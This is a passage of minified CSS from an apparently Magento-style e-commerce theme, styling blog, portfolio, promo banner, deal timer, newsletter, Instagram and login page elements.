a:after{display:none}.blog-view .share-info .view-tags{height:40px;line-height:40px}.blog-view .share-info .text-color{color:#222;font-size:0.9375rem;padding-right:5px;letter-spacing:0.005rem;font-weight:600}.blog-view .related-post-list .related-title{padding:55px 0;border-top:1px solid #eaeaea;margin-top:50px}.blog-view .related-post-list .related-title .title{font-size:3rem;letter-spacing:-0.025rem;color:#222;font-weight:700}.blog-view .related-post-list .related-images.line{margin:0}.blog-view .related-post-list .related-images .post-images .post-thumbnail .post-thumbnail--image{padding-bottom:62%}.blog-view .related-post-list .owl-nav.disabled{display:none}.blog-view .post-comments{border-top:1px solid #eaeaea;margin-top:40px}.blog-view .post-comments .post-comment>.fieldset{margin-bottom:0}.blog-view .post-comments .title-comment-content{margin:85px 0 35px}.blog-view .post-comments .title-leave-content{margin:50px 0 60px}.blog-view .post-comments .title-cmt{font-size:3rem;line-height:60px;font-weight:700;color:#222;letter-spacing:-0.025rem}.blog-view .post-comments .comment-list-container .item{margin-bottom:30px}.blog-view .post-comments .comment-list-container .info{padding:17px 0}.blog-view .post-comments .comment-list-container .info .name{font-size:1rem;letter-spacing:0.01rem;color:#222;font-weight:700}.blog-view .post-comments .comment-list-container .info .posted-on{float:right;font-size:0.75rem;letter-spacing:0.01rem;text-transform:uppercase;color:#bbb}.blog-view .post-comments .comment-list .blog-load-more-comment a{font-style:italic;background-repeat:no-repeat;background-position:right;background-size:15px;padding-right:50px}.blog-view .post-comments .comment-list .blog-load-more-comment a.loading-style{background-image:url('../images/oval.svg')}.blog-view .post-comments .comment-list>.blog-post-comment-list-toolbar{display:none}.blog-view .post-comments .actions-toolbar{margin-left:0 !important}.blog-view .post-comments .actions-toolbar .primary button.btn-primary{padding:.5rem 2.0625rem}.blog-view .post-comments .actions-toolbar .primary button.btn-primary span{font-size:0.75rem;letter-spacing:0.075rem}p .cap{font-size:60px;font-weight:700;float:left;line-height:1;color:#222;margin-right:11px}.portfolio-category-view .portfolio-content-grid{margin-left:-15px;margin-right:-15px}.portfolio-category-view .page-wrapper{overflow:hidden}.portfolio-category-view.portfolio-list-masonry .page-main .columns,.portfolio-category-view.portfolio-list-masonry .page-main .frame{max-width:100%;padding-left:0;padding-right:0}.portfolio-category-view.portfolio-list-masonry .page-main .thumbnail-image img{width:100%}.portfolio-category-view .menu-portfolio .product-tab-menu ul li{display:inline-block;padding:0 17px}.portfolio-category-view .menu-portfolio .product-tab-menu ul li a{font-size:1rem;letter-spacing:0.01rem;color:#999}.portfolio-category-view .menu-portfolio .product-tab-menu ul li a:hover{color:#222}.portfolio-category-view .menu-portfolio .product-tab-menu ul li.active a{color:#222}.portfolio-category-view .portfolio-carousel .owl-carousel{position:relative;border-bottom:2px solid #eee;padding-bottom:120px;margin:0 auto}.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-top-content{position:relative;overflow:hidden}.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-bottom-content{position:absolute;bottom:35px;left:50px}.portfolio-category-view .portfolio-carousel .owl-stage-outer{overflow:visible}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage{transition:all .5s !important}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item{opacity:0.5;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item.active{opacity:1}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active){pointer-events:none}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) .portfolio-bottom-content{display:none}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .port-thumbnail-image{padding-bottom:55%}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item{margin-bottom:0;position:relative !important;display:block !important}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item:hover .port-thumbnail-image{filter:brightness(1);-webkit-filter:brightness(1)}.portfolio-category-view .portfolio-carousel .owl-nav{cursor:pointer}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next{position:absolute;top:42%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before{font-family:'Linearicons';line-height:30px;font-size:20px;color:#ccc;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:hover:before,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:hover:before{color:#000}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev{left:-70px}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before{content:"\e93b"}.portfolio-category-view .portfolio-carousel .owl-nav .owl-next{right:-70px}.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before{content:"\e93c" !important}.portfolio-category-view .portfolio-carousel .owl-dots{overflow:hidden;min-width:100%;position:absolute;bottom:0}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot{vertical-align:middle;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;margin:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot:hover span,.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot.active span{background-color:#696969}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot span{min-width:100%;height:3px;display:block;background-color:transparent;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .portfolio-grid .portfolio-bottom-content .port-title{margin-top:0;margin-bottom:0}.portfolio-category-view .portfolio-bottom-content .category-link>a{font-size:1rem;color:#999}.portfolio-category-view .portfolio-bottom-content .port-title{font-size:1.5rem;color:#000;font-weight:700}.portfolio-category-view .port-thumbnail-image{background-repeat:no-repeat;background-position:center;background-size:cover;display:block;height:0;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-category-view .category-link>a{margin-right:15px}.portfolio-category-view .portfolio-grid .port-thumbnail-image{padding-bottom:100%}.portfolio-category-view .portfolio-grid .item{margin-bottom:50px;overflow:hidden}.portfolio-category-view .portfolio-grid .item:hover .port-thumbnail-image{filter:brightness(.5);-webkit-filter:brightness(.5)}.portfolio-category-view .portfolio-grid .item img{opacity:0}.portfolio-category-view .portfolio-grid .portfolio-bottom-content .port-title{margin-top:20px;margin-bottom:5px}.portfolio-category-view .portfolio-masonry{margin-bottom:100px}.portfolio-category-view .portfolio-masonry .item-thumbnail{padding:0}.portfolio-category-view .portfolio-masonry .item-thumbnail .thumbnail-image{display:block;line-height:0}.portfolio-category-view .portfolio-masonry .portfolio-inner{position:relative;overflow:hidden}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:1;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;opacity:0}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i{font-size:36px;color:#fff;position:absolute;top:30px;right:15px;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a,.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a{color:#fff}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom{position:absolute;left:0;bottom:-30px;z-index:5;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;opacity:0;padding:40px}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title{margin-top:0;margin-bottom:0}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a{font-weight:700;font-size:1.875rem}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link,.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom{opacity:1}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom{bottom:0}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link i{right:35px}.portfolio-view .title{font-size:2.25rem;font-weight:700;line-height:2rem;color:#000;text-align:center;padding:105px 0 60px}.portfolio-details .portfolio-view-content{margin:0 auto}.portfolio-details .portfolio-image{text-align:center}.portfolio-details .portfolio-info{margin:80px 0;border-bottom:1px solid #bebebe;padding-bottom:18px}.portfolio-details .portfolio-info .portfolio-datetime{line-height:40px}.portfolio-details .portfolio-info .portfolio-datetime .date:after{content:'/';color:#000;padding:0 10px}.portfolio-details .portfolio-info .portfolio-datetime .date span,.portfolio-details .portfolio-info .portfolio-datetime .category span{color:#000;font-size:0.875rem}.portfolio-details .portfolio-info .portfolio-datetime .category span a{position:relative;padding:0 7px}.portfolio-details .portfolio-info .portfolio-datetime .category span a:before{content:'';color:#000;width:3px;height:3px;background:#000;border-radius:100%;position:absolute;bottom:3px;left:-2px}.portfolio-details .portfolio-info .portfolio-datetime .category span a:first-child:before{display:none}.portfolio-details .portfolio-info .sharethis .text-color{color:#000;font-size:0.875rem;padding-right:15px}.portfolio-details .description{padding:25px 50px}.portfolio-details .description .text-bold{color:#000;font-weight:600}.portfolio-details .description .text-bold p{margin-bottom:1.75rem;line-height:1.75rem}.portfolio-details .description .view-title{margin:100px 0}.portfolio-details .description .view-title .btn.btn-default{font-size:1.5rem;letter-spacing:0.025rem;color:#000;text-transform:capitalize}.portfolio-details .nav-links{padding-top:130px}.portfolio-details .nav-links .icon_grid:before{content:'\e880';font-family:'Linearicons';font-style:initial;font-size:2rem;color:#000;font-weight:700}.portfolio-details .nav-links i,.portfolio-details .nav-links .nav{font-size:1.5rem;line-height:36px;color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-details .nav-links i:before{color:#999}.portfolio-details .nav-links .nav span{padding:0 18px;color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-details .nav-links .nav:hover span,.portfolio-details .nav-links .nav:hover i:before{color:#000}.product.options>.toggle{font-size:0.875rem;color:#969696}.product.options .product.options.list{margin:0}.product.options .product.options.list .label,.product.options .product.options.list .values{margin:0;font-size:0.8125rem;color:#969696;display:inline}.product.options .product.options.list .label{font-weight:500;color:#000}.product.options .product.options.list .label:after{content:":";display:inline-block;margin-right:3px}.product.options .product.options.list .values:after{content:"";display:block;height:1px;margin-top:3px}.product.options .product.options.list .values .price{font-size:0.8125rem}.modal-popup.confirm .modal-inner-wrap{width:calc(100vw - 30px);max-width:500px;border-radius:10px;top:50%;left:50%;margin:0;font-size:1rem;text-align:center;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);right:auto}.modal-popup.confirm .modal-header{padding:1rem}.modal-popup.confirm .modal-footer{padding:1.5rem 1rem}.modal-popup.confirm .action-secondary,.modal-popup.confirm .action-primary{font-size:0.75rem;text-transform:uppercase;font-weight:500;border:1px solid #e4e4e4;background-color:#e4e4e4;font-family:inherit;padding:0 1.5rem;height:2rem;color:#000;line-height:1.9375rem}.modal-popup.confirm .action-secondary:focus,.modal-popup.confirm .action-secondary:hover{background-color:#a2a2a2;border-color:#a2a2a2}.modal-popup.confirm .action-primary{border:1px solid #04af04;background-color:#04af04;color:#fff}.modal-popup.confirm .action-primary:focus,.modal-popup.confirm .action-primary:hover{border:1px solid #008000;background-color:green}.response_wishlist{position:fixed;right:30px;top:120px;z-index:9999;max-width:100%;width:300px;padding:15px 30px;color:#fff;border-radius:5px;transition:all 300ms;opacity:0;visibility:hidden;font-size:0.875rem;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);padding-left:50px}.response_wishlist:before{font-family:"Linearicons";position:absolute;top:50%;font-size:24px;left:13px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.response_wishlist.success{background-color:#28a745}.response_wishlist.success:before{content:"\e959"}.response_wishlist.false{background-color:#dc3545}.response_wishlist.false:before{content:"\e955"}.response_wishlist._show{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.response_wishlist .product_name{display:inline}.promobanner>a{display:block;line-height:0}.promobanner-v1 .promobanner>.text{padding:20px 50px}.promobanner-v1 .promobanner .banner-text{font-size:1rem;color:#999999}.promobanner-v1 .promobanner .banner-text .sub-title{margin:0 0 9px}.promobanner-v1 .promobanner .banner-text .title{font-size:3rem;color:#222222;margin:0 0 56px;line-height:1}.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default,.promobanner-v1 .promobanner .banner-text .white-color .action.default{color:#ffffff;border-color:#ffffff}.promobanner-v1 .promobanner .banner-text .white-color .title{color:#ffffff}.promobanner-v1 .top-center.text,.promobanner-v1 .middle-center.text,.promobanner-v1 .bottom-center.text{min-width:100%}.promobanner-v2 .promobanner .banner-text{padding-top:29px}.promobanner-v2 .promobanner .banner-text .title{font-size:1.875rem;font-weight:700;white-space:nowrap}.promobanner-v2 .promobanner .banner-text .sub-title{font-size:1rem;font-weight:600;letter-spacing:0.01em;display:block;margin-bottom:5px}.promobanner-v3 .promobanner .top-left .banner-text{padding-left:70px}.promobanner-v3 .promobanner .banner-text{padding-top:37px}.promobanner-v3 .promobanner .banner-text .title{font-size:1.875rem;font-weight:700;white-space:nowrap}.promobanner-v3 .promobanner .banner-text .sub-title{font-size:0.75rem;letter-spacing:0.01em;display:block;margin-bottom:2px}.promobanner-v4 .promobanner .banner-text{padding:5px 18px}.promobanner-v4 .promobanner .banner-text .title{color:#000;font-size:1.875rem;font-weight:700}.promobanner-v4 .promobanner .banner-text .sub-title{font-size:16px;color:#999999}.single-deal .product-item-details .sub-title{color:#999999;font-size:1.125rem;margin-bottom:7px}.single-deal .product-item-details .product-item-name{margin:0}.single-deal .product-item-details .product-item-name+.price-box{margin-top:11px}.single-deal .product-item-details .product-item-name+.product-item-description{margin-top:16px}.single-deal .product-item-details .product-item-name a{color:#222222;font-weight:700;font-size:2.25rem}.single-deal .price-box .price{font-size:1.125rem}.single-deal .product-info-label{margin-top:23px}.single-deal .product-info-label .stock,.single-deal .product-info-label .save-count{color:#ffffff;font-weight:700;font-size:0.8125rem;display:inline-block;padding:6px 10px;border-radius:3px;line-height:1}.single-deal .product-info-label .stock{margin-left:3px}.single-deal .product-info-label .stock.unavailable{background-color:#ff0000}.single-deal .product-info-label .stock.available{background-color:#04b104}.single-deal .deal-timer{background-color:#fff;max-width:470px;width:100%;display:block;padding:15px 0 18px;margin:50px 0 0}.single-deal .deal-timer .countdown:after,.single-deal .deal-timer .time-note:after{content:"";display:table;clear:both}.single-deal .deal-timer .countdown span,.single-deal .deal-timer .time-note span{display:block;float:left;width:25%;margin:0;padding:0 5px}.single-deal .deal-timer .countdown span{font-size:1.875rem;color:#222222}.single-deal .deal-timer .time-note span{color:#999999;font-size:1rem}.single-deal .note.out-time{margin:20px 0 0;font-size:15px;color:#f00}.single-deal .product-item-inner{margin-top:54px}.single-deal .product-reviews-summary{margin:15px 0 0}.single-deal .product-reviews-summary .reviews-actions{display:none}.single-deal .product-reviews-summary+.product-item-description{margin-top:17px}.single-deal .rating-summary .rating-result{width:87px}.single-deal .rating-summary .rating-result>span:before,.single-deal .rating-summary .rating-result:before{font-size:1rem}.single-deal .product-item-description{max-width:470px;font-size:1rem;color:#999}.single-deal .product-item-description+.price-box{margin-top:20px}.single-deal .product-item-info.template-2 .product-item-details .sub-title{font-size:12px;letter-spacing:0.075em;margin-bottom:0;color:#7cafca;text-transform:uppercase}.single-deal .product-item-info.template-2 .product-item-details .product-item-name a{font-size:3rem;line-height:1}.single-deal .product-item-info.template-2 .product-item-details .product-item-description{margin-top:35px;letter-spacing:0.01em;line-height:30px}.single-deal .product-item-info.template-2 .product-item-details .price-box .price{font-weight:700}.single-deal .product-item-info.template-2 .product-item-details .price-box .special-price .price{color:#1a1a1a}.single-deal .product-item-info.template-2 .product-item-details .deal-timer{margin-top:15px;background-color:transparent}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span{width:20%}.single-deal .product-item-info.template-2 .product-item-details .deal-timer span{text-align:left}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span{line-height:1;width:20%}.single-deal .product-item-info.template-2 .product-item-details .product-item-inner{margin-top:48px}.single-deal .product-item-info.template-2 .product-item-details .product-item-inner .action.btn-blue{display:inline-block;padding:16px 31px;color:#fff}.instagram-shop .section-title{margin:75px 0 108px}.instagram-shop .section-title .title{margin-bottom:38px;letter-spacing:-0.025rem;line-height:3rem}.instagram-shop .section-title .subtitle{line-height:1.875rem;color:#666}.instagram-shop .snptwdgt-rtd__ftr.sfx-fade-in{visibility:hidden;margin:0;padding:0}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico{background-color:#231c13}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before{font-family:'Linearicons';content:"\e74c";font-size:0.75rem}.instagram-shop .instagram-shop-block .widget-hotspot{display:none !important}.instagram-shop .snptwdgt-container .snptwdgt__item .snpt__fauximg{cursor:pointer}.instagram-shop .snptwdgt-container .snptwdgt-rtd__fotr{height:0 !important;padding:0 !important;overflow:hidden !important;visibility:hidden !important;margin:0 !important}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#999 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#2f328d !important;color:#2f328d !important}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover .snpt-cta-btn_ico{background-color:inherit;color:inherit}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:'Linearicons';content:"\e74d";font-size:18px}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#2f328d !important;font-weight:500}body public-modal .hotspot-modal .modal-dialog .chevron{top:48% !important;font-size:20px;margin-top:-15px;opacity:0}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron,body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before,body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before{font-family:'Linearicons';font-size:20px;font-weight:700}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before{content:"\e93c"}body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron{transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px)}body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before{content:"\e93b"}body public-modal .hotspot-modal .modal-dialog:hover .chevron{opacity:1}body public-modal .hotspot-modal .modal-dialog:hover .chevron.next-chevron,body public-modal .hotspot-modal .modal-dialog:hover .chevron.prev-chevron{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}body .snpt-modal.hotspot-modal .snptico-left-chevron,body .snpt-modal.hotspot-modal .snptico-right-chevron{color:#999 !important}body .snpt-modal.hotspot-modal .ico-close{color:#999 !important;font-weight:700 !important;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}body .snpt-modal.hotspot-modal .ico-close:hover{color:#2f328d !important}.desktop-large-grid .btn-shop{margin-top:28px}.btn-shop{color:#000;font-size:1.125rem;font-weight:700;text-decoration:underline;display:inline-block}.btn-shop:hover{text-decoration:underline}.desktop-large-grid .masonry .line .product-item{margin-bottom:0;padding-bottom:100px}@media (min-width:992px){.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:first-child,.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:nth-child(3){padding-top:110px}}@media (min-width:768px) and (max-width:991.98px){.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:first-child{padding-top:60px}}.masonry-gridlayout.products-grid{position:relative}.masonry-gridlayout.products-grid:after{content:"";display:block;top:0;left:0;right:0;bottom:0;position:absolute;background-image:url('../images/oval.svg');background-position:top 100px center;background-repeat:no-repeat}.masonry-gridlayout.products-grid .masonry-grid{opacity:0;visibility:visible;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.masonry-gridlayout.products-grid .masonry-grid .product-item{opacity:1;visibility:visible;transform:scale(.7, .7);-webkit-transform:scale(.7, .7);-moz-transform:scale(.7, .7);-o-transform:scale(.7, .7);transition:all 500ms linear;-webkit-transition:all 500ms linear;-moz-transition:all 500ms linear;-o-transition:all 500ms linear}.masonry-gridlayout.products-grid .masonry-grid .product-item.enable{transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-o-transform:scale(1, 1)}.masonry-gridlayout.products-grid .masonry-grid .product-item .product-item-details{text-align:center}.masonry-gridlayout.products-grid.masonry-done .masonry-grid{opacity:1;visibility:visible}.masonry-gridlayout.products-grid.masonry-done:after{content:none}.masonry-item0 .product-top .product-item-photo,.masonry-item1 .product-top .product-item-photo{height:0px;display:block;overflow:hidden;line-height:0;padding-bottom:74%;background-position:center;background-size:cover;background-repeat:no-repeat}.masonry-item0 .product-top .product-item-photo img,.masonry-item1 .product-top .product-item-photo img{opacity:0;position:absolute;left:0;right:0;top:0;bottom:0}.masonry-item0 .product-top .product-item-photo{padding-bottom:147%}.newsletter-home.text-center .title-newsletter{margin-bottom:45px}.newsletter-home.text-center .block.newsletter .content{max-width:670px;margin:0 auto}.newsletter-home.text-center .block.newsletter .content .field.newsletter{border-bottom:0}.newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before{left:25px}.newsletter-home.text-center .block.newsletter .content input[type="email"]{background-color:#f2f2f2;border-radius:58px;padding:0 120px 0 60px}.newsletter-home.text-center .block.newsletter .content .actions{right:30px}.newsletter-home .title-newsletter .title{font-size:2.25rem;font-weight:700}.newsletter-home .title-newsletter .sub-title{font-size:1rem;line-height:1.3;letter-spacing:0.015em;margin-top:4px;padding-left:4px;color:#999}.newsletter-home .block.newsletter{width:100%;padding-bottom:0;margin-top:10px}.newsletter-home .block.newsletter .content{position:relative}.newsletter-home .block.newsletter .content .field.newsletter{width:100%;border-bottom:1px solid #eaeaea}.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]{border:none;line-height:3.75rem;height:3.625rem;padding-left:45px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em}.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected{background-color:transparent}.newsletter-home .block.newsletter .content .field.newsletter .control::before{color:#dedede;left:0;top:50%;margin-left:-9px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error{position:absolute;top:100%;left:0}.newsletter-home .block.newsletter .content .actions{position:absolute;right:0;top:0;width:auto}.newsletter-home .block.newsletter .content .actions .action.subscribe.primary{background-color:transparent;border:none;color:#222;font-size:0.75rem;padding:0;line-height:3.875rem;letter-spacing:0.075em}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter .control::before{left:30px}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter input[type="email"]{padding-left:68px}.newsletter-home>.newsletter .block.newsletter .content .actions .action.subscribe.primary{padding-right:30px}.instagram-home .title-instagram-block.panel-block:not(.builder-container){position:static}.instagram-home .title-instagram-block .title-instagram{position:absolute;top:50%;left:50%;z-index:11;text-align:center;padding:12px 34px 17px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.instagram-home .title-instagram-block .title-instagram .label{color:#fff;text-transform:uppercase;font-size:12px;font-weight:700;line-height:24px;letter-spacing:0.075em}.instagram-home .title-instagram-block .title-instagram p{margin:0}.instagram-home .title-instagram-block .title-instagram .title{font-size:1.875rem;font-weight:700;color:#fff;margin:5px 0 0;word-spacing:0.1em}.instagram-home:hover .title-instagram-block .title-instagram{opacity:0;visibility:hidden}.instagram-block .instagram-widget{margin-bottom:0}.instagram-block .instagram-widget .mgs-owl-carousel .instagram-item{padding:0}.instagram-block .instagram-widget .items.line{margin:0}.instagram-block .instagram-widget .items.line .col{padding:0}.instagram-block .instagram-item .social-count{color:#fff;background-color:#222;padding:5px 15px;border-radius:5px;display:block;top:10px;right:10px;left:auto;z-index:3;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.instagram-block .instagram-item .social-count>span{margin:0;font-size:0.875rem}.instagram-block .instagram-item .social-count>span:before{content:"\e68c";font-family:"Linearicons";margin-right:5px}.instagram-block .instagram-item .social-count>span.like-count+.comment-count{margin-left:10px}.instagram-block .instagram-item .social-count>span.comment-count:before{content:"\e7d7"}.instagram-block .instagram-item:after{content:"";display:block;position:absolute;z-index:2;left:0;right:0;top:0;bottom:0;background-color:#fff;opacity:0;visiable:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.instagram-block .instagram-item.instagram-photo{background-size:cover;background-repeat:no-repeat;background-position:center;height:0px;padding-bottom:100%;display:block;position:relative;transition:none;-webkit-transition:none;-moz-transition:none;-o-transition:none}.instagram-block .instagram-item.instagram-photo img{opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.instagram-block .instagram-item:hover:after{opacity:.5;visibility:visible}.login-container{padding-top:50px;width:370px !important;min-width:auto !important;margin:0 auto;float:none !important}@media (max-width:575.98px){.login-container{width:100% !important}}.login-container .block-customer-login{width:100%;float:none !important}.login-container .block-title{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none !important;margin-bottom:50px !important}.login-container .block-title .title{font-size:1.5rem;font-weight:bold;word-spacing:0.1em;line-height:1;color:#000000;padding:0 20px}.login-container .block-title .title.disable>a{color:#cccccc}.login-container .block-title .title.disable>a:hover{color:#000000}.login-container .form-login .field.note{font-size:1rem;margin-bottom:22px;font-style:inherit;color:#262626}.login-container .form-login .form-group{margin-bottom:13px}.login-container .form-login .form-group .label{display:none}.login-container .form-login .form-group .control input{border:1px solid #d9d9d9;height:3rem}.login-container .form-login .form-group .control input[type="text"]::placeholder,.login-container .form-login .form-group .control input[type="password"]::placeholder,.login-container .form-login .form-group .control input[type="url"]::placeholder,.login-container .form-login .form-group .control input[type="tel"]::placeholder,.login-container .form-login .form-group .control input[type="search"]::placeholder,.login-container .form-login .form-group .control input[type="number"]::placeholder,.login-container .form-login .form-group .control input[type="datetime"]::placeholder,.login-container .form-login .form-group .control input[type="email"]::placeholder{color:#999999}.login-container .form-login .form-group.password{position:relative}.login-container .form-login .form-group.password .action.remind{position:absolute;right:15px;top:24px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);font-weight:500;font-size:0.875rem}.login-container .form-login .form-group.password .action.remind:hover{color:#000}.login-container .form-login .fieldset>.field.choice,.login-container .form-login .fieldset>.field.no-label{margin-bottom:10px}.login-container .form-login .fieldset>.field.choice:before,.login-container .form-login .fieldset>.field.no-label:before{width:0;padding:0}.login-container .form-login .fieldset>.field.choice .label,.login-container .form-login .fieldset>.field.no-label .label{font-size:0.875rem;color:#999999}.login-container .form-login .actions-toolbar{padding-top:20px;margin-left:0 !important}.login-container .form-login .actions-toolbar .action.btn{width:100%;font-size:1.125rem;padding:0;line-height:50px}.login-container .form-login .fieldset::after{display:none}.to-home{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;margin-top:120px}.remember-box .tooltip.wrapper.hide{display:none}.field.captcha .control.captcha .nested{margin-top:13px}.field.captcha .control.captcha .nested .control.captcha-image{border:1px solid #d9d9d9}.customer-account-forgotpassword .block-customer-forgot-password{width:370px;margin:0 auto;max-width:100%}.customer-account-forgotpassword .block-customer-forgot-password .block-title{margin:100px 0 50px}.customer-account-forgotpassword .block-customer-forgot-password .block-title .title{font-size:1.5rem;font-weight:700;word-spacing:0.1em;color:#000000;padding:0 20px;text-align:center}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget{min-width:100%;text-align:center}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget>.fieldset{margin-bottom:10px}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .field.note{font-size:1rem;margin-bottom:22px;font-style:inherit;color:#262626}.customer-account-forgotpassword .block-customer-forgot-password 